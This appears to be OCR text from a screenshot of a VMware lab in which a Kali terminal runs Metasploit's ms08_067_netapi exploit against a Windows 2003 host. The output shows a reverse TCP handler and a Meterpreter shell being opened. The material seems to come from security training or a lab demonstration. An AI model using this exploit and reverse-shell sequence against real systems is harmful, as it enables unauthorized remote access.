 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 11:52 1
root@kali: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.73.100:4444
[*] 192.168.73.149:445 - Automatically detecting the target...
[*] 192.168.73.149:445 - Fingerprint: Windows 2003 - Service Pack 1 - lang:Unkno
wn
[*] 192.168.73.149:445 - We could not detect the language pack, defaulting to En
glish
[*] 192.168.73.149:445 - Selected Target: Windows 2003 SP1 English (NX)
[*] 192.168.73.149:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.73.149
[*] Meterpreter session 1 opened (192.168.73.100:4444 -> 192.168.73.149:1032) at
2016-07-21 11:52:10 -0700
meterpreter >
To return to your computer, press Ctrl+Alt.